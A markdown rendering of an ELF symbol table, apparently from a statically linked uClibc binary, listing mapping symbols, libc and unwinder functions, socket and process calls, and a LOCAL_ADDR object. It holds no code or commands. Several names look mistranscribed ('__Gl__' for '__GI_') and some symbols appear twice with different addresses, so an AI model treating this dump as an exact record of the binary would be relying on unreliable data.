| \$d | | | .symtab | 0x32110 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x32114 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x16230 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x16e64 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x32118 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x16edc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x16f44 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x17014 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x170f0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x171d0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x17c80 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x17d64 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x17ebc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x17f10 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1a274 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ac90 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x2887c | 0 | NOTYPE | <unknown> | DEFAULT | 4 |
| \$d | | | .symtab | 0x28885 | 0 | NOTYPE | <unknown> | DEFAULT | 4 |
| \$d | | | .symtab | 0x1af00 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1af9c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----|
| \$d | | | .symtab | 0x1b03c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1beb8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x3213c | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x1c118 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1cbf4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1cce8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1d7f8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | 21 |
| \$d | | | .symtab | 0x20 | 0 | NOTYPE | <unknown> | DEFAULT | 21 |
| \$d | | | .symtab | 0x26 | 0 | NOTYPE | <unknown> | DEFAULT | 21 |
| \$d | | | .symtab | 0x2c | 0 | NOTYPE | <unknown> | DEFAULT | 21 |
| \$d | | | .symtab | 0x4c | 0 | NOTYPE | <unknown> | DEFAULT | 21 |
| \$d | | | .symtab | 0x53 | 0 | NOTYPE | <unknown> | DEFAULT | 21 |
| \$d | | | .symtab | 0x1e100 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e1ec | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e2e0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e324 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e368 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e3a8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e3ec | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e46c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e4b0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e53c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e5ac | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e6a4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e788 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e848 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1e8fc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x297dc | 0 | NOTYPE | <unknown> | DEFAULT | 4 |
| \$d | | | .symtab | 0x1e9d8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ea08 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ea3c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ebe0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ec4c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ec90 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ed04 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ed48 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ed90 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1edd4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ee14 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ee84 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1eed0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ef54 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1ef98 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1f008 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1f054 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1f0dc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1f124 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1f168 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1f1bc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1f28c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x1fc90 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x32140 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x1fdd8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x20194 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x20638 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x2068c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x207a8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----|
| \$d | | | .symtab | 0x32158 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x2085c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x20914 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x209d4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x20a78 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x32170 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x32208 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x20b20 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x20bf0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x20ce4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x20dd4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x297f4 | 0 | NOTYPE | <unknown> | DEFAULT | 4 |
| \$d | | | .symtab | 0x20fe4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x21098 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x3221c | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x211e0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x217fc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x21bcc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x21db8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x21ee4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x21ef0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x21f80 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22010 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x220a0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x2228c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22340 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x223a0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x223f4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x227a0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x32234 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x22860 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22890 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22910 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x2298c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x229f0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22a58 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22af8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22b84 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22bc0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22c00 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22c58 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22c98 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22cd8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22d34 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x22da0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x2300c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x233bc | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x236e4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x23b40 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x23be4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x23d3c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x3224c | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x32248 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x2427c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x2462c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x24768 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x24da8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x24e94 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|---------------------------------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----------|
| \$d | | | .symtab | 0x250d0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x251c4 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x2522c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x2529c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x254d8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x25538 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x255e8 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x25740 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x25878 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x2594c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x25a1c | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x25ad0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x25dc0 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x26768 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| \$d | | | .symtab | 0x58 | 0 | NOTYPE | <unknown> | DEFAULT | 21 |
| \$d | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | 23 |
| \$d | | | .symtab | 0x23c | 0 | NOTYPE | <unknown> | DEFAULT | 21 |
| \$d | | | .symtab | 0xe39 | 0 | NOTYPE | <unknown> | DEFAULT | 23 |
| \$d | | | .symtab | 0x32240 | 0 | NOTYPE | <unknown> | DEFAULT | 13 |
| \$d | | | .symtab | 0x29882 | 0 | NOTYPE | <unknown> | DEFAULT | 4 |
| C.11.5548 | | | .symtab | 0x29860 | 12 | OBJECT | <unknown> | DEFAULT | 4 |
| C.43.5743 | | | .symtab | 0x28885 | 3 | OBJECT | <unknown> | DEFAULT | 4 |
| C.44.5744 | | | .symtab | 0x2887c | 9 | OBJECT | <unknown> | DEFAULT | 4 |
| C.5.5083 | | | .symtab | 0x297dc | 24 | OBJECT | <unknown> | DEFAULT | 4 |
| C.7.5370 | | | .symtab | 0x2986c | 12 | OBJECT | <unknown> | DEFAULT | 4 |
| C.7.6109 | | | .symtab | 0x29ba8 | 12 | OBJECT | <unknown> | DEFAULT | 4 |
| C.7.6182 | | | .symtab | 0x29b84 | 12 | OBJECT | <unknown> | DEFAULT | 4 |
| C.8.6110 | | | .symtab | 0x29b9c | 12 | OBJECT | <unknown> | DEFAULT | 4 |
| C.9.6119 | | | .symtab | 0x29b90 | 12 | OBJECT | <unknown> | DEFAULT | 4 |
| LOCAL_ADDR | | | .symtab | 0x35118 | 4 | OBJECT | <unknown> | DEFAULT | 14 |
| Laligned | | | .symtab | 0x1eb28 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| Llastword | | | .symtab | 0x1eb44 | 0 | NOTYPE | <unknown> | DEFAULT | 2 |
| _Exit | | | .symtab | 0x22990 | 104 | FUNC | <unknown> | DEFAULT | 2 |
| _GLOBAL_OFFSET_TABLE_ | | | .symtab | 0x32010 | 0 | OBJECT | <unknown> | HIDDEN | 12 |
| _Jv_RegisterClasses | | | .symtab | 0x0 | 0 | NOTYPE | <unknown> | DEFAULT | SHN_UNDEF |
| _READ.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| _Unwind_Complete | | | .symtab | 0x25b74 | 4 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_DeleteException | | | .symtab | 0x25b78 | 44 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_ForcedUnwind | | | .symtab | 0x26828 | 36 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_GetCFA | | | .symtab | 0x25b6c | 8 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_GetDataRelBase | | | .symtab | 0x25bb0 | 12 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_GetLanguageSpecificData | | | .symtab | 0x2684c | 68 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_GetRegionStart | | | .symtab | 0x26fec | 52 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_GetTextRelBase | | | .symtab | 0x25ba4 | 12 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_RaiseException | | | .symtab | 0x267bc | 36 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_Resume | | | .symtab | 0x267e0 | 36 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_Resume_or_Rethrow | | | .symtab | 0x26804 | 36 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_VRS_Get | | | .symtab | 0x25ad4 | 76 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_VRS_Pop | | | .symtab | 0x260ec | 324 | FUNC | <unknown> | HIDDEN | 2 |
| _Unwind_VRS_Set | | | .symtab | 0x25b20 | 76 | FUNC | <unknown> | HIDDEN | 2 |
| _WRITE.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| __C_ctype_b | | | .symtab | 0x32240 | 4 | OBJECT | <unknown> | DEFAULT | 13 |
| __C_ctype_b.c | | | .symtab | 0x0 | 0 | FILE | <unknown> | DEFAULT | SHN_ABS |
| __C_ctype_b_data | | | .symtab | 0x29882 | 768 | OBJECT | <unknown> | DEFAULT | 4 |
| __EH_FRAME_BEGIN__ | | | .symtab | 0x32000 | 0 | OBJECT | <unknown> | DEFAULT | 7 |
| __FRAME_END__ | | | .symtab | 0x32000 | 0 | OBJECT | <unknown> | DEFAULT | 7 |
| __GI__C_ctype_b | | | .symtab | 0x32240 | 4 | OBJECT | <unknown> | HIDDEN | 13 |
| __GI__close | | | .symtab | 0x21f10 | 100 | FUNC | <unknown> | HIDDEN | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|-----------------------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----|
| __Gl__close_nocancel | | | .symtab | 0x21ef4 | 24 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__ctype_b | | | .symtab | 0x32244 | 4 | OBJECT | <unknown> | HIDDEN | 13 |
| __Gl__errno_location | | | .symtab | 0x1e9ec | 32 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__fcntl_nocancel | | | .symtab | 0x1e070 | 152 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__fgetc_unlocked | | | .symtab | 0x24644 | 300 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__libc_close | | | .symtab | 0x21f10 | 100 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__libc_fcntl | | | .symtab | 0x1e108 | 244 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__libc_open | | | .symtab | 0x21fa0 | 100 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__libc_read | | | .symtab | 0x220c0 | 100 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__libc_write | | | .symtab | 0x22030 | 100 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__open | | | .symtab | 0x21fa0 | 100 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__open_nocancel | | | .symtab | 0x21f84 | 24 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__read | | | .symtab | 0x220c0 | 100 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__read_nocancel | | | .symtab | 0x220a4 | 24 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__sigaddset | | | .symtab | 0x1f2bc | 36 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__sigdelset | | | .symtab | 0x1f2e0 | 36 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__sigismember | | | .symtab | 0x1f298 | 36 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__uClibc_fini | | | .symtab | 0x222d8 | 124 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__uClibc_init | | | .symtab | 0x223a8 | 88 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__write | | | .symtab | 0x22030 | 100 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__write_nocancel | | | .symtab | 0x22014 | 24 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__exit | | | .symtab | 0x22990 | 104 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__abort | | | .symtab | 0x20694 | 296 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__atoi | | | .symtab | 0x20de0 | 32 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__bind | | | .symtab | 0x1ec10 | 68 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__brk | | | .symtab | 0x2559c | 88 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__close | | | .symtab | 0x21f10 | 100 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__closedir | | | .symtab | 0x1e5b0 | 272 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__config_close | | | .symtab | 0x23348 | 52 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__config_open | | | .symtab | 0x2337c | 72 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__config_read | | | .symtab | 0x23020 | 808 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__connect | | | .symtab | 0x1ec98 | 116 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__exit | | | .symtab | 0x20ff4 | 196 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__fclose | | | .symtab | 0x233c4 | 816 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__fcntl | | | .symtab | 0x1e108 | 244 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__fflush_unlocked | | | .symtab | 0x24298 | 940 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__fgetc | | | .symtab | 0x23d88 | 324 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__fgetc_unlocked | | | .symtab | 0x24644 | 300 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__fgets | | | .symtab | 0x23ecc | 284 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__fgets_unlocked | | | .symtab | 0x24770 | 160 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__fopen | | | .symtab | 0x236f4 | 32 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__fork | | | .symtab | 0x21828 | 972 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__fstat | | | .symtab | 0x229f8 | 100 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__getc_unlocked | | | .symtab | 0x24644 | 300 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__getdtablesize | | | .symtab | 0x22afc | 44 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__getegid | | | .symtab | 0x22b28 | 20 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__geteuid | | | .symtab | 0x22b3c | 20 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__getgid | | | .symtab | 0x22b50 | 20 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__getpagesize | | | .symtab | 0x22b64 | 40 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__getpid | | | .symtab | 0x21c8c | 72 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__getrlimit | | | .symtab | 0x22b8c | 56 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__getsockname | | | .symtab | 0x1ed0c | 68 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__gettimeofday | | | .symtab | 0x22bc4 | 64 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__getuid | | | .symtab | 0x22c04 | 20 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__inet_addr | | | .symtab | 0x1ebe8 | 40 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__inet_aton | | | .symtab | 0x250d4 | 248 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__initstate_r | | | .symtab | 0x20bfc | 248 | FUNC | <unknown> | HIDDEN | 2 |
| __Gl__ioctl | | | .symtab | 0x1e210 | 224 | FUNC | <unknown> | HIDDEN | 2 |

| Name | Version Info Name | Version Info File Name | Section Name | Value | Size | Symbol Type | Symbol Bind | Symbol Visibility | Ndx |
|------------------|-------------------|------------------------|--------------|---------|------|-------------|-------------|-------------------|-----|
| __GI_isatty | | | .symtab | 0x25034 | 36 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_kill | | | .symtab | 0x1e2f0 | 56 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_listen | | | .symtab | 0x1ed98 | 64 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_lseek64 | | | .symtab | 0x25a64 | 112 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_memcpy | | | .symtab | 0x1ea40 | 4 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_memmove | | | .symtab | 0x1ea50 | 4 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_memcpy | | | .symtab | 0x25950 | 36 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_memset | | | .symtab | 0x1ea60 | 156 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_mmap | | | .symtab | 0x227ec | 124 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_mremap | | | .symtab | 0x22c18 | 68 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_munmap | | | .symtab | 0x22c5c | 64 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_nanosleep | | | .symtab | 0x22cdc | 96 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_open | | | .symtab | 0x21fa0 | 100 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_opendir | | | .symtab | 0x1e790 | 196 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_raise | | | .symtab | 0x21cd4 | 240 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_random | | | .symtab | 0x207d4 | 164 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_random_r | | | .symtab | 0x20a94 | 144 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_rawmemchr | | | .symtab | 0x25974 | 176 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_read | | | .symtab | 0x220c0 | 100 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_readdir | | | .symtab | 0x1e904 | 232 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_readdir64 | | | .symtab | 0x22f34 | 236 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_readlink | | | .symtab | 0x1e36c | 64 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_recv | | | .symtab | 0x1ee1c | 112 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_recvfrom | | | .symtab | 0x1eed4 | 136 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_sbrk | | | .symtab | 0x22d3c | 108 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_select | | | .symtab | 0x1e3f0 | 132 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_send | | | .symtab | 0x1efa0 | 112 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_sendto | | | .symtab | 0x1f05c | 136 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_setsid | | | .symtab | 0x1e474 | 64 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_setsockopt | | | .symtab | 0x1f0e4 | 72 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_setstate_r | | | .symtab | 0x20cf4 | 236 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_sigaction | | | .symtab | 0x22894 | 136 | FUNC | <unknown> | HIDDEN | 2 |
| __GI_sigaddset | | | .symtab | 0x1f170 | 80 | FUNC | <unknown> | HIDDEN | 2 |
